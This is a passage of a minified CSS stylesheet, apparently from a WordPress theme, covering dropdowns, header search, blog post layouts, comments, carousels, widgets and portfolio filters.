.select2-selection__rendered{color:inherit;line-height:30px;padding-left:20px}body .select2-container--default .select2-selection--single .select2-selection__arrow{top:0;right:0;height:50px;width:50px}body .select2-container--default .select2-selection--single .select2-selection__arrow b{border:unset;height:auto;right:0;left:auto;margin-left:0;margin-top:0;position:absolute;top:0}body .select2-container--default .select2-selection--single .select2-selection__arrow b:after{content:"\f078";display:block;position:absolute;z-index:0;right:20px;left:auto;font-family:"Font Awesome 5 Free";font-size:11px;font-weight:900;line-height:49px;color:#94a0b9;padding-top:1px;pointer-events:none}body .select2-container--default .select2-selection--multiple{font-size:0;padding:9px 14px;border:1px solid #d6d5d7;min-height:50px;background-color:#fff;border-radius:5px;transition:background-color .3s,border-radius .3s}body .select2-container--default .select2-selection--multiple .select2-selection__rendered{max-width:100%}body .select2-container--default .select2-selection--multiple .select2-selection__rendered li{padding-left:0;padding-right:10px;margin:0!important;max-width:100%}body .select2-container--default .select2-selection--multiple .select2-selection__choice{background:unset;border:unset;margin-right:5px}body .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{transition:color .4s}body .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#cf0a05}body .select2-container--default.select2-container--focus .select2-selection--multiple,body .select2-container--default.select2-container--focus .select2-selection--single,body .select2-container--default.select2-container--open .select2-selection--multiple,body .select2-container--default.select2-container--open .select2-selection--single{border-color:#e7e8e8;background-color:#fff}body .select2-container--default .select2-results__option{padding-left:18px;line-height:30px}body .select2-container--default .select2-results__option[aria-selected=true],body .select2-container--default .select2-results__option[data-selected=true]{background-color:#e9f4f9;color:inherit}body .select2-container--default .select2-results__option--highlighted[aria-selected=true],body .select2-container--default .select2-results__option--highlighted[data-selected=true]{font-weight:700}body .select2-results{font-size:13px}body .select2-dropdown{border:unset;box-shadow:0 10px 30px 0 rgba(0,0,0,.12);border:1px solid #d6d5d7}body .select2-container--open .select2-dropdown--above{border-top-left-radius:5px;border-top-right-radius:5px}body.admin-bar>.select2-container{margin-top:-32px}@media screen and (max-width:782px){body.admin-bar>.select2-container{margin-top:-46px}}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:20px;font-weight:600;transform-origin:center;cursor:pointer;transition:.3s}.header_search-close{position:absolute;line-height:1;cursor:pointer;opacity:0;transform-origin:center;transform:translateY(60%) scale(0)}.header_search.search_standard .header_search-field .search-form{position:relative;z-index:1}.header_search.search_standard .header_search-field{opacity:0;visibility:hidden;transform:scale3d(.8,.8,.8);transition:.3s}.header_search.search_standard .header_search-field{position:absolute;z-index:2;top:100%;right:-30px;left:auto;padding:30px 30px 10px;box-shadow:11px 10px 38px 0 rgba(46,63,99,.15);border-radius:10px}@media (max-width:499px){.header_search.search_standard .header_search-field{padding:20px 20px 0;right:0;left:auto}body.rtl .header_search.search_standard .header_search-field{left:0;right:auto}}.header_search.header_search-open.search_standard .header_search-button{opacity:0;transform-origin:center;transform:scale(0);transition:0s}.header_search.header_search-open.search_standard .header_search-close{opacity:1;transform:scale(1);transition:.3s ease-in-out}.header_search.header_search-open.search_standard .header_search-field{opacity:1;visibility:visible;transform:scale3d(1,1,1)}@media screen and (max-width:479px){.header_search-field{right:0}}small{font-size:.8em}code,kbd{font-size:87.5%;word-break:break-word}address,cite,em,i,var{font-style:italic}kbd{font-family:monospace}sub{vertical-align:sub;font-size:smaller}.footer_top-area p{margin-bottom:0}.footer_top-area strong{font-weight:inherit}.footer{position:relative;overflow:hidden}.footer .blog-posts .meta-data *{line-height:22px}.footer .blog-posts .blog-post_title{margin-top:-5px}.footer .blog-posts .item:last-child .blog-post{margin-bottom:0}.copyright{font-size:14px}.copyright p{margin:0}#unicoach-footer-inline-css{display:none}body.elementor-default .footer_top-area:not(.widgets_area) .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}.elementor-widget-container .elementor-swiper-button{display:block;position:absolute;z-index:100;top:calc(50% - 22px);bottom:unset;width:45px;height:45px;margin:0;border:unset;border-radius:5px;padding:0;font-size:0;font-weight:300;letter-spacing:0;text-align:center;text-indent:0;cursor:pointer;opacity:1;color:var(--unicoach-header-font-color);box-shadow:5px 4px 13px 0 rgba(46,63,99,.15);background:#fff;transition:all .4s,transform .15s}.elementor-widget-container .elementor-swiper-button:focus,.elementor-widget-container .elementor-swiper-button:hover{color:#fff;background:var(--unicoach-primary-color)}.elementor-widget-container .elementor-swiper-button i{line-height:inherit;width:100%;height:100%}.elementor-widget-container .elementor-swiper-button i:before{display:inline-block;position:relative;vertical-align:middle;width:100%;height:100%;border-radius:inherit;font-family:Flaticon;font-size:18px;font-weight:700;line-height:45px;transition:color 0s}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-prev{right:auto;left:30px}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-prev i:before{content:"\f108"}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-next{right:35px;left:auto}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-next i:before{content:"\f109"}.elementor-widget-container .elementor-divider,.elementor-widget-container .elementor-divider-separator{border-radius:inherit}.blog-style-standard .format-standard-image .post_date{position:absolute;top:30px;left:30px;z-index:4}.blog-style-standard .wgl_col-12 .blog-post{margin-bottom:70px}.blog-style-standard .wgl_col-12:last-child .blog-post{margin-bottom:47px}.blog-style-standard .wgl_col-12>:not(.format-no_featured) .blog-post_content{padding:28px 0 0}.blog-style-standard .wgl_col-3 .format-standard .blog-post_content,.blog-style-standard .wgl_col-4 .format-standard .blog-post_content{padding-left:30px;padding-right:30px}.blog-style-standard .wgl_col-3 .format-standard .blog-post_content,.blog-style-standard .wgl_col-4 .format-standard .blog-post_content{padding-bottom:25px}.blog-style-standard .wgl_col-3 .format-standard .read-more-wrap,.blog-style-standard .wgl_col-4 .format-standard .read-more-wrap{padding-bottom:5px}.blog-style-standard .wgl_col-3 .post_meta-wrap,.blog-style-standard .wgl_col-4 .post_meta-wrap{margin-bottom:7px}.blog-style-standard .wgl_col-3>:not(.format-no_featured) .blog-post_content,.blog-style-standard .wgl_col-4>:not(.format-no_featured) .blog-post_content{padding-top:21px;padding-bottom:20px}.blog-style-standard .wgl_col-3 .blog-post_title>a,.blog-style-standard .wgl_col-4 .blog-post_title>a{font-size:24px;line-height:1.5;font-weight:600}.blog-style-standard .wgl_col-3 .meta-data>span:not(:last-of-type):after,.blog-style-standard .wgl_col-4 .meta-data>span:not(:last-of-type):after{margin-left:.85em;margin-right:.85em}.blog-style-standard .format-standard .blog-post_content{padding:37px 50px 50px}.blog-style-standard .blog-post{transition:.3s}.blog-style-standard .blog-post .blog-post_content{position:relative}.blog-style-standard .blog-post:after{content:"";display:block;height:0;clear:both}.blog-style-standard.blog_carousel .slick-slide{margin-bottom:0}.blog-style-standard.blog_carousel .slick-slide.item_slick{margin-bottom:0}.blog-post{position:relative;margin-bottom:30px}.blog-post .blog-post_media{position:relative}.blog-post .blog-post_media .blog-post_media_part{position:relative;border-radius:10px;line-height:0;overflow:hidden}.blog-post.format-gallery .blog-post_media .wgl-carousel .slick-slide:not(:only-child){cursor:e-resize}.blog-post.format-standard .blog-post_media,.blog-post.standard .blog-post_media{margin-bottom:12px}.blog-post.format-standard-image .blog-post_media{position:relative;z-index:1}.blog-post.format-standard-image .blog-post_media .image-overlay{display:inline-block;position:relative;z-index:1;border-radius:inherit}.blog-post.format-standard-image .blog-post_media .image-overlay:after,.blog-post.format-standard-image .blog-post_media .image-overlay:before{display:block;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;border-radius:inherit;transition:opacity .3s}.blog-post.format-standard-image .blog-post_media .image-overlay:after{opacity:0}.blog-post.format-standard-image .blog-post_media .image-overlay img{border-radius:inherit}.blog-post.format-standard-image:hover .image-overlay:after{opacity:1}.blog-posts .blog-post_title{display:block;margin-bottom:14px;line-height:34px;word-wrap:break-word;clear:both}.blog-posts .blog-post_title:last-child{margin-bottom:0}.blog-posts .blog-post_title>a{font-size:30px;line-height:36px}.blog-post_content:after{content:"";display:block;clear:both}.blog-post_content .read-more-wrap{padding-top:15px;padding-bottom:0}.blog-post_content .blog-post_title+.read-more-wrap{padding-top:0}.blog-post_content p,.blog-post_content p+address{margin-bottom:18px}.blog-post_content p:last-child{margin-bottom:0}.blog-post_content p:empty{display:none}.blog-post_content h1,.blog-post_content h2,.blog-post_content h3,.blog-post_content h4,.row>div>h1,.row>div>h2,.row>div>h3,.row>div>h4{margin-bottom:18px}.blog_carousel .wgl-carousel .slick-dots{margin-top:0}.blog_carousel_title-arrow .wgl-carousel .slick-next.slick-arrow,.blog_carousel_title-arrow .wgl-carousel .slick-prev.slick-arrow{display:none!important}.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .item_slick.slick-active span img{transform:scale(1,1)}.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .slick-list,.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .slick-track{height:100%}.slider-wrapper.wgl-carousel .slick-slider{z-index:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slider-wrapper.wgl-carousel .slick-slider .slick-arrow{z-index:100}.post_meta-wrap{display:flex;justify-content:space-between;flex-wrap:nowrap;align-items:flex-start;margin-bottom:9px}.meta-data{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;font-weight:700}.meta-data .post_author{white-space:nowrap}.meta-data .post_author img{border-radius:50%;margin-right:6px;margin-left:auto}.meta-data>span{display:contents;vertical-align:middle;color:inherit;padding:0;margin:0;font-size:13px;line-height:30px;text-transform:uppercase;font-weight:700}.meta-data>span:not(:last-of-type):after{content:"";display:inline-block;width:6px;height:6px;margin:0 10px 2px;border-radius:6px}.meta-data>span a:not(:hover){color:inherit}.meta-data .post_author a{position:relative}.meta-data .post_author a:after{content:"";position:absolute;left:0;right:0;bottom:2px;height:1px;background-color:currentColor}.meta-data+.meta-data{flex-shrink:0}.post_categories{display:inline-block;position:relative;z-index:1}.post_categories span{display:inline-block;position:relative;margin:0;line-height:inherit}.post_categories span:not(:last-child){margin-right:6px;margin-left:auto}.post_categories span:not(:last-child) a:after{content:"|";display:inline-block;padding-left:6px;padding-right:0;transform:translateY(-1px)}.post_categories a{border:unset;font-size:inherit;text-transform:uppercase}.post_categories a:hover{color:#fff}.read-more-wrap{clear:both}.button-read-more{display:inline-block;position:relative;z-index:1;font-size:13px;font-weight:700;vertical-align:middle;transition:.4s;padding-bottom:3px}.button-read-more:after,.button-read-more:before{content:"";position:absolute;bottom:0;z-index:1;height:1px;transition:.4s;background:currentColor}.button-read-more:before{left:0;right:auto;width:0;transition-delay:0s}.button-read-more:after{right:0;left:auto;width:100%}.button-read-more:hover:before{width:100%;transition-delay:0.4s}.button-read-more:hover:after{width:0}.post_info-divider{clear:both;margin-top:39px;border-bottom:1px solid #e5e5e5}.meta-data+.post_info-divider{margin-top:4px}.blog-post_wrapper{position:relative;transition:inherit}.container-grid.row>.wgl-carousel{margin-left:0;margin-right:0}.container-grid.row>.wgl-carousel.navigation_offset_element>.slick-slider{overflow:visible}.container-grid.row>.wgl-carousel.navigation_offset_element .slick-list{overflow:hidden}.parallax-video{position:absolute!important;z-index:2!important;top:0;left:0;width:100%;height:100%}.post_date{width:60px;min-width:-moz-fit-content;min-width:fit-content;height:60px;padding:0 9px;border-radius:5px;display:flex;font-size:13px;font-weight:800;text-transform:uppercase;text-align:center;flex-direction:column;line-height:1;justify-content:center;box-shadow:5px 4px 13px 0 rgba(46,63,99,.15);background-color:#fff}.post_date span{font-size:28px;margin-bottom:3px}@media (max-width:1024px){.unicoach-post-navigation{margin-bottom:0}}.wgl-social-icons .elementor-icon i,.wgl-social-icons .elementor-icon svg{transition:.3s}.wgl-social-icons .elementor-icon.elementor-social-icon{font-size:var(--icon-size, 25px);line-height:var(--icon-size, 25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.wgl-social-icons .elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.isotope{transition-duration:.8s}.isotope{transition-property:height,width}body ol,body ul{margin-left:.4em;padding-left:.9em}body ol li,body ul li{position:relative;z-index:1;line-height:38px}body ol>li:last-child,body ul>li:last-child{padding-bottom:0}body ol{list-style:none}body ul[class*=unicoach_]{margin-left:0;padding-left:0}body ul[class*=unicoach_] li{list-style:none}body ul[class*=unicoach_] li:before{content:"";position:absolute;z-index:1;border-radius:unset;font-family:"Font Awesome 5 Free";font-weight:600}body ol{counter-reset:li}body ol[start="1"]{counter-reset:li 0}body ol[start="2"]{counter-reset:li 1}body ol[start="3"]{counter-reset:li 2}body ol[start="4"]{counter-reset:li 3}body ol[start="5"]{counter-reset:li 4}body ol[start="6"]{counter-reset:li 5}body ol[start="7"]{counter-reset:li 6}body ol[start="8"]{counter-reset:li 7}body ol[start="9"]{counter-reset:li 8}body ol[start="10"]{counter-reset:li 9}body ol[start="11"]{counter-reset:li 10}body ol[start="12"]{counter-reset:li 11}body ol[start="13"]{counter-reset:li 12}body ol[start="14"]{counter-reset:li 13}body ol[start="15"]{counter-reset:li 14}body ol[start="16"]{counter-reset:li 15}body ol[start="17"]{counter-reset:li 16}body ol[start="18"]{counter-reset:li 17}body ol[start="19"]{counter-reset:li 18}body ol[start="20"]{counter-reset:li 19}body ol[start="21"]{counter-reset:li 20}body ol[start="22"]{counter-reset:li 21}body ol[start="23"]{counter-reset:li 22}body ol[start="24"]{counter-reset:li 23}body ol[start="25"]{counter-reset:li 24}body ol[start="26"]{counter-reset:li 25}body ol[start="27"]{counter-reset:li 26}body ol[start="29"]{counter-reset:li 28}body ol[start="30"]{counter-reset:li 29}body ol>li{position:relative;counter-increment:li}body ol>li:before{content:"." counter(li);display:inline-block;position:static;width:auto;height:auto;margin-left:calc(-1em - 2px);margin-right:calc(.25em + 8px);font-size:inherit;line-height:inherit;font-weight:700;direction:rtl}body ul ol>li:before{top:0;background-color:transparent!important}body li ol{margin-bottom:0;padding-bottom:0}.single.related_posts+.row #comments{margin-top:41px;padding-top:0}#comments{margin-top:50px;margin-bottom:44px;clear:both}#comments:before{content:"";display:block;clear:both}#comments ol ul.children,#comments ul ul.children{margin-left:0;padding-left:0;list-style:none}#comments>h3{position:relative;z-index:10}#comments .commentlist{position:relative;margin:0;padding:0;line-height:inherit;list-style:none}#comments .commentlist li.pingback{padding:0}#comments .commentlist li.pingback .comment-body{display:inline}#comments .commentlist li.pingback:before{display:none}#comments .commentlist+*{margin-top:46px}#comments .commentlist .comment{padding:0}#comments .commentlist .comment:after,#comments .commentlist .comment:before{display:none}#comments .commentlist .comment .stand_comment{min-height:160px;margin-bottom:0;border-bottom:1px solid rgba(96,101,104,.15);padding:39px 0 30px 100px}#comments .commentlist .comment .stand_comment .meta-data{padding-top:0;line-height:28px}#comments .commentlist .comment .stand_comment .meta-data>a{font-weight:400}#comments .commentlist .comment .stand_comment .meta-data>a,#comments .commentlist .comment .stand_comment .meta-data>span{font-size:14px;line-height:inherit;text-transform:unset}#comments .commentlist .comment.pingback .stand_comment{padding-left:0}#comments .commentlist .comment .children .comment{margin-left:70px;margin-right:0}#comments .commentlist .comment .children .stand_comment{padding-left:100px;padding-right:0}#comments .commentlist>.comment>.children>.comment{margin-left:100px;margin-right:auto}#comments .commentlist>.comment:last-child{margin-bottom:-1px}#comments .commentlist>.comment:last-child .stand_comment:last-child{border-bottom:0}#comments ol.commentlist>li.comment:first-child{margin-top:-6px}#comments ol.commentlist>li.pingback:first-child{margin-top:26px}#comments .comments-title{margin-bottom:-11px}#comments .comments-title .number-comments{margin-left:.25em;font-size:.8em;color:#afb3bf}.wgl-carousel{position:relative;z-index:1}.wgl-carousel .slick-slider{display:block;-webkit-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent;direction:ltr}.wgl-carousel .slick-list{display:block;position:relative;overflow:hidden;margin:0;padding:0;z-index:1}.wgl-carousel .slick-track{position:relative;z-index:1}.wgl-carousel .slick-track:after{content:"";display:table;clear:both}.wgl-carousel .slick-slide{direction:ltr;float:left;height:100%;min-height:1px;cursor:pointer}.wgl-carousel .slick-slide.dragging img{pointer-events:none}.wgl-carousel .slick-slide[aria-hidden=true]{box-shadow:0 0 transparent!important}.wgl-carousel .slick-loading .slick-slide,.wgl-carousel .slick-loading .slick-track{visibility:hidden}.load_more_wrapper{position:relative;z-index:1;text-align:center}.load_more_wrapper .load_more_item{position:relative;display:inline-block;margin:0;border-radius:5px;padding:18px 40px;font-size:14px;line-height:1.5;font-weight:700;height:56px;color:#fff;white-space:nowrap;overflow:hidden;transition:.4s}.load_more_wrapper .load_more_item:before{content:"\f2f1";display:inline-block;position:absolute;z-index:99;top:50%;left:50%;margin:-10px 0 0 -8px;font-family:"Font Awesome 5 Free";line-height:1;font-size:19px;color:#fff;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0;transition:all .4s,color 0s;animation:2s linear infinite rotating}.load_more_wrapper .load_more_item span{position:relative;z-index:1}.load_more_wrapper .load_more_item.loading:before{color:inherit;opacity:1}.load_more_wrapper .load_more_item.loading span{opacity:0}.load_more_wrapper .load_more_item:hover:after{animation-play-state:running}@keyframes rotating{0%{transform:rotate(0turn)}100%{transform:rotate(1turn)}}#scroll_up{position:fixed;z-index:20;right:20px;bottom:20px;left:auto;border-radius:5px;text-align:center;cursor:pointer;opacity:0;transform:translateX(130%);transition:.4s}#scroll_up:not(:empty){display:flex;justify-content:center;align-items:center;min-width:50px;height:50px;padding:5px;line-height:1;font-weight:700;word-break:break-all}#scroll_up:empty{width:45px;height:45px}#scroll_up:empty:after{content:"\f108";display:inline-block;font-family:flaticon;font-size:17px;line-height:45px;font-weight:700;transform:translateY(0) rotate(90deg)}#scroll_up:empty:hover:after{animation:1.5s infinite scroll_up_anim}#scroll_up.active{opacity:1;transform:translateY(0)}@keyframes scroll_up_anim{0%{transform:translateY(0) rotate(90deg)}50%{transform:translateY(2px) rotate(90deg)}100%{transform:translateY(0) rotate(90deg)}}.title-wrapper .title:before{content:"";display:inline-block;width:8px;height:8px;border-radius:8px;margin-right:9px;margin-left:auto;margin-bottom:1px}.widget{position:relative}.widget:not(:first-child){padding-top:50px}.widget:last-child{margin-bottom:40px}.widget .title-wrapper{display:flex;flex-wrap:wrap;margin:-.4em 0 23px;font-size:14px;line-height:1.5;font-weight:800;text-transform:uppercase}.widget ul li{font-size:16px;line-height:37px;font-weight:600;transition:.3s}.widget ul li a{color:inherit}.widget>ul{margin-top:-6px;margin-bottom:-18px;margin-left:0;padding-bottom:0;padding-left:0}.widget>div>ul>li li,.widget>ul>li li{padding-left:15px}.widget ul li a{display:flex}.widget ul li a .post_count{margin-left:auto;margin-right:0;align-self:flex-start;margin-top:8px;transition:inherit;height:20px;line-height:20px;min-width:26px;padding:1px 3px 0;color:#496285;font-size:14px;font-weight:700;background-color:#e4f2f8;border-radius:5px;text-align:center}.widget ul li a:hover .post_count{color:#fff}.widget_categories .title-wrapper+ul{margin-top:-7px}.widget_categories ul{position:relative}.widget_categories ul{list-style:none}.widget_categories ul ul{margin:0;padding:0}.widget_categories ul li ul li:last-child{border-bottom:0}.widget_categories ul li img{max-width:40px;margin-top:-4px;margin-right:5px;vertical-align:middle}.widget_categories ul li ul li img{display:none}.widget_categories>ul{margin-bottom:0}.widget_categories>ul li{padding:0}.widget_categories>ul li a{margin:6px 0}.widget_categories>ul li:not(:last-child){border-bottom:1px solid #e5e5e5}.widget_categories>ul li li:first-of-type{border-top:1px solid #e5e5e5}.widget_categories>ul>li{border-bottom:1px solid #e5e5e5}ul.wp-block-latest-posts{margin-left:0;padding-left:0;list-style:none}ul.wp-block-latest-posts li{padding-left:0}ul.wp-block-latest-posts li:not(:first-child){margin-top:22px}ul.wp-block-latest-posts li a{display:block;font-size:14px;line-height:24px;font-weight:600;color:inherit}ul.wp-block-latest-posts li a:before{content:"\f149";font-family:Flaticon;font-size:.8em;padding-right:1em;padding-left:0;color:#8fa0b3;transition:inherit;display:inline-block;transform:translateY(-1px)}aside .select__field,footer .select__field{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-logo{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-logo{width:auto}.wgl-accordion .wgl-accordion_header{display:flex;align-items:center;font-size:18px;line-height:30px;cursor:pointer;transition:.4s}.wgl-accordion .wgl-accordion_content{display:none}.wgl-accordion .wgl-accordion_content p:last-child{margin-bottom:0}.wgl-accordion-services{display:flex;flex-wrap:wrap;flex-direction:row;margin:0 -10px}.wgl-accordion-services .service__item{display:flex;position:relative;z-index:1;margin-bottom:15px;transition:.5s}.wgl-carousel .slick-arrow{display:block;position:absolute;z-index:100;top:calc(50% - 22px);bottom:unset;width:45px;height:45px;margin:0;border:unset;border-radius:5px;padding:0;font-size:0;font-weight:300;letter-spacing:0;text-align:center;text-indent:0;cursor:pointer;opacity:1;box-shadow:5px 4px 13px 0 rgba(46,63,99,.15);background:#fff;transition:all .4s,transform .15s}.wgl-carousel .slick-arrow:hover{color:#fff}.wgl-carousel .slick-arrow:after{display:inline-block;position:relative;vertical-align:middle;width:100%;height:100%;border-radius:inherit;font-family:Flaticon;font-size:18px;font-weight:700;line-height:45px;transition:color 0s}.wgl-carousel .slick-arrow:active{transform:translate(2px,2px)}.wgl-carousel .previous-button,.wgl-carousel .slick-prev{right:auto;left:30px;transform:translateX(0)}.wgl-carousel .previous-button:after,.wgl-carousel .slick-prev:after{content:"\f108"}.wgl-carousel .next-button,.wgl-carousel .slick-next{left:auto;right:30px;transform:translateX(0)}.wgl-carousel .next-button:after,.wgl-carousel .slick-next:after{content:"\f109"}@media (max-width:600px){.wgl-carousel .slick-list{margin:0}}.wgl-carousel.prev_next_pos_right .slick-arrow{top:auto;bottom:30px}.wgl-carousel.prev_next_pos_right .slick-list{margin:0}.wgl-carousel.prev_next_pos_right .slick-prev{right:85px;left:auto}.wgl-carousel.prev_next_pos_right .slick-next{left:auto;right:30px}.wgl_module_team .wgl-carousel.prev_next_pos_right .slick-slider{padding-bottom:80px}.wgl-carousel .slick-dots{width:max-content;margin:30px 0 0;padding:0 15px;line-height:0;font-size:0;min-height:50px;z-index:2;position:relative}.wgl-carousel .slick-dots li{display:inline-block;margin:0;padding:5px;font-size:0;line-height:0;list-style:none;opacity:1;cursor:pointer;transition:.4s}.wgl-carousel .slick-dots li button{display:inline-block;position:relative;z-index:1;font-size:0;line-height:0;padding:0;margin:0;border:0;vertical-align:bottom;transition:inherit;opacity:.3}.wgl-carousel .slick-dots li button:focus{outline:0}.wgl-carousel .slick-dots li:last-child{margin-right:0}.wgl-carousel .slick-dots li.slick-active button,.wgl-carousel .slick-dots li:hover button{opacity:1}.wgl-carousel.pag_align_left .slick-dots{text-align:left}.wgl-carousel.pag_align_center .slick-dots{text-align:center}.wgl-carousel.pag_align_right .slick-dots{text-align:right}.wgl-carousel.pagination_circle .slick-dots li{padding:5px}.wgl-carousel.pagination_circle .slick-dots li button{width:7px;height:7px;border-radius:50%}.wgl-carousel.pagination_circle_border .slick-dots li{margin:1px;padding:2px}.wgl-carousel.pagination_circle_border .slick-dots li button{border-radius:50%;width:20px;height:20px;border-width:1px;border-style:solid;border-color:transparent;background:0 0}.wgl-carousel.pagination_circle_border .slick-dots li button:before{content:"";display:block;position:absolute;top:50%;left:50%;width:4px;height:4px;margin-top:-2px;margin-left:-2px;border-radius:50%}.wgl-carousel.pagination_square_border .slick-dots li{margin:0;padding:0}.wgl-carousel.pagination_square_border .slick-dots li button{width:31px;height:31px;border-width:2px;border-style:solid;border-color:transparent;border-radius:unset;background:0 0}.wgl-carousel.pagination_square_border .slick-dots li button:before{content:"";display:block;position:absolute;top:50%;left:50%;width:6px;height:6px;margin-top:-3px;margin-left:-3px;border-radius:unset}.wgl-carousel.pagination_line .slick-dots li{margin:0 5px;padding:10px 0}.wgl-carousel.pagination_line .slick-dots li button{width:25px;height:3px;background:0 0}.wgl-carousel.pagination_line .slick-dots li button:before{content:"";position:absolute;z-index:1;left:0;bottom:0;width:100%;height:1px;transition:all .3s}.wgl-carousel.pagination_line .slick-dots li.slick-active button:before,.wgl-carousel.pagination_line .slick-dots li:hover button:before{height:3px}.wgl-carousel.pagination_square .slick-dots li button{width:8px;height:8px;border-radius:unset}.wgl-carousel.pagination_line_circle .slick-dots li{margin:0;padding:10px 5px}.wgl-carousel.pagination_line_circle .slick-dots li button{width:6px;height:6px;border-radius:6px}.wgl-carousel.pagination_line_circle .slick-dots li.slick-active button{width:25px}.elementor-element.infinity_yes .wgl-carousel .slick-list{padding-right:100vw;padding-left:0;margin-right:-100vw;margin-left:0}.wgl-carousel.wgl-carousel_motion_style.direction-vertical{height:600px;perspective:1000px}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap{height:100%;transform:translateZ(-288px);transform-style:preserve-3d;transition:transform 1s}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap{display:flex;flex-direction:column;justify-content:center;position:absolute;height:100%;margin:auto 15px!important;left:0;right:auto;top:0;bottom:0;opacity:0;transition:transform .7s,opacity 1s;pointer-events:none}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap.active{opacity:.6}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap.current{opacity:1}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:first-child{transform:rotateX(0) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(2){transform:rotateX(40deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(3){transform:rotateX(80deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(4){transform:rotateX(120deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(5){transform:rotateX(160deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(6){transform:rotateX(200deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(7){transform:rotateX(240deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(8){transform:rotateX(280deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(9){transform:rotateX(320deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap>div{background-color:#fff}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .previous-button{top:auto;bottom:calc(50% - 50px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .next-button{top:calc(50% - 50px);bottom:auto}.wgl-circuit-service{position:relative;z-index:1;height:0;padding-top:100%}.wgl-circuit-service:before{content:"";position:absolute;z-index:-1;left:10%;top:10%;width:80%;height:80%;border-radius:50%;border:1px solid #dee1ed}.wgl-circuit-service .wgl-services_icon-wrap{position:absolute;z-index:1;left:41%;top:41%;width:18%;height:18%;font-size:40px;border-radius:50%;box-shadow:0 6px 13px rgba(145,145,145,.2);cursor:pointer;transition:.4s;display:flex;justify-content:center;align-items:center}.wgl-clients .clients_image.slick-slide{display:flex}.elementor-section-full_width .elementor-column-gap-no .elementor-widget-wgl-clients .wgl-carousel .slick-list,.elementor-section-full_width .elementor-column-gap-no .elementor-widget-wgl-clients .wgl-carousel .slick-slider{overflow:visible}.wgl-countdown{direction:ltr}.wgl-counter__value{position:absolute;z-index:1;right:0}.wgl-image-layers{position:relative;line-height:0;max-width:100%}.wgl-gallery_item-wrapper>a{display:flex;flex-direction:column;width:-moz-fit-content;width:fit-content;margin-left:auto;margin-right:auto}.isotope-filter{margin-bottom:48px}.isotope-filter a{display:inline-block;position:relative;font-size:14px;line-height:20px;font-weight:700;text-transform:uppercase;transition:.4s;margin-left:25px;margin-right:25px}.isotope-filter a:before{content:"";display:inline-block;width:7px;height:7px;margin-bottom:2px;margin-right:8px;margin-left:0;border-radius:7px;opacity:0;transform:translateY(4px);vertical-align:middle;background-color:currentColor;transition:opacity .4s,transform .4s}.isotope-filter a.empty{display:none}.isotope-filter a .number_filter{position:absolute;z-index:1;top:-10px;width:26px;height:16px;right:-16px;left:auto;opacity:0;visibility:hidden;text-align:center;color:#fff;transform:translateY(4px);transition:.5s ease;font-size:10px;font-weight:700}.isotope-filter a.active:before,.isotope-filter a:hover:before{opacity:1;transform:translateY(0)}.isotope-filter a.active .number_filter,.isotope-filter a:hover .number_filter{opacity:1;visibility:visible;transform:translateY(0)}.row .wgl-portfolio-list_item{padding-left:0;padding-right:0;min-height:1px;float:left;vertical-align:top}.row .wgl-portfolio-list_item.slick-slide{display:inline-block}body.page .wgl-container:not(.single_portfolio) .wgl-portfolio_container:not(.no_gap){margin-left:0;margin-right:0;padding-bottom:20px}body.page .wgl-container:not(.single_portfolio) .wgl-portfolio_container:not(.no_gap) .slick-dots{padding:0 0 25px}.wgl-portfolio_container .wgl-carousel_wrapper .wgl-carousel{margin-left:0;margin-right:0}.wgl-portfolio_container 